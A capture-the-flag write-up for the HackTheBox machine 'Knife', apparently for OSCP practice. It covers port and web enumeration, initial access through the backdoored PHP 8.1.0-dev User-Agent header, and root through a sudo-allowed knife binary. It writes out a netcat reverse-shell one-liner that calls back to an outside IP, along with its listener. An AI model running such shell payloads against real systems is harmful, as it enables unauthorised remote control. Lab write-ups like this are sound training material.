HackTheBox: Knife - OSCP Prep
This was a ‘easy’ rated Linux HTB machine with an interesting CVE initial access vector combined with a simple privilege escalation technique. Let’s begin.
Reconnaissance
Nmap

nmap -p- -sV -sC -T4 -n -Pn -o full_thorough.txt knife.htb
We discover 2 ports open: SSH on OpenSSH and HTTP on a Apache server. HTTP offers more possibilites for initial access, so let’s enumerate that service first.
Web
Fuzzing
Directories

ffuf -w /usr/share/.../directory-list-2.3-big.txt -u http://knife.htb/FUZZ -fc 404 | tee ffuf_dir_large.log
The only directory discovered is server-status, which is found on most (if not all?) Apache servers, but gives a 403 response code and no interesting information. Let’s use a different wordlist to fuzz for common files.
Files

ffuf -w /usr/share/.../big.txt -u http://knife.htb/FUZZ -fc 404 | tee ffuf_big.log
We find two additional results; .htaccess & .htpasswd. These are also found on all Apache servers, and also give 403 response codes. So no interesting files. If the above two don’t return anything interesting, I’ll also go onto fuzzing for subdomains / virtual-hosts.
VHosts

ffuf -w /usr/share/.../subdomains-top-110000.txt -u http://knife.htb/FUZZ -H 'Host: FUZZ.knife.htb' -fs 5815
I’m filtering by size 5815, with -fs 5815, as that is the size of our original webpage to reveal any anomolies that could indicate a virtual-host.
As we can see from the above there is no results, therefore their are no vhosts on this webserver. Let’s try, as a last resort, to enumerate the web technologies to possibly discover a inherent vulnerability in the webstack.
Web technologies

whatweb http://knife.htb | tee whatweb.log

I first searched for vulnerabilities in Apache 2.4.41 - their weren’t many critical ones that stood out to be. Let’s try PHP 8.1.0-dev.
Interesting… the first result on Google led us to a POC on ExploitDB, this must be the route.
Initial Access
The story behind this vulnerability is very interesting! TLDR: malicious commits were pushed to PHP’s repo which actually embeeded it with a backdoor in the User-Agent header

Let’s download this POC and put it to test!
RCE achieved with a dumb-shell. Let’s see if we can upgrade this to a more interactive nc shell.

Upgrade shell
Rev-shell payload: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4444 >/tmp/f
Rev-shell listener: nc -nvlp 4444
Nice work. As james we can get the user.txt flag!
Privilege Escalation

sudo -l as james
I always begin with running sudo -l to view if the current user has any capabilities to run as sudo.

Interesting, we can run the binary knife. Let’s see if this is a known PE vector on GFTObins.

Looks like it! Let’s give it a go.
Awesome, we are now root and have captured all the flags.
Hope you enjoyed this write-up!